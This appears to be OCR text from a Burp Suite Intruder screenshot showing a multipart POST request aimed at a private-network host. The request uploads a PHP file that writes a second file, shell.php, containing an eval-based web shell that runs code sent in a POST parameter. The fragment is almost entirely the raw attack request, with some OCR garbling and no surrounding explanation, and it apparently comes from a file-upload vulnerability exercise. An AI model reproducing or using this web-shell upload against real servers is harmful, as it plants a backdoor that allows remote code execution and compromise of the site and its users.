 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assig
Attack type: Sniper
POST / HTTP/1.1
Host: 192.168.91.142
User-Agent: Mozilla/5.0 (Windows NT 10.0, WOW64, rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml,q=0.9,*/*,q=0.8
Accept-Language: zh-CN,zh,q=0.8,en-US,q=0.5,en,q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------112573195729111
Content-Length: 377
Referer: http://192.168.91.142/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------112573195729111
Content-Disposition: form-data, name="upfile"; filename="w.php"
Content-Type: application/octet-stream
?php fputs(fopen("shell.php", "w"), "<?php @eval(\$ POST[123]),?>"); ?>
-----------------------------112573195729111
Content-Disposition: form-data, name="submit"
submit
-----------------------------112573195729111--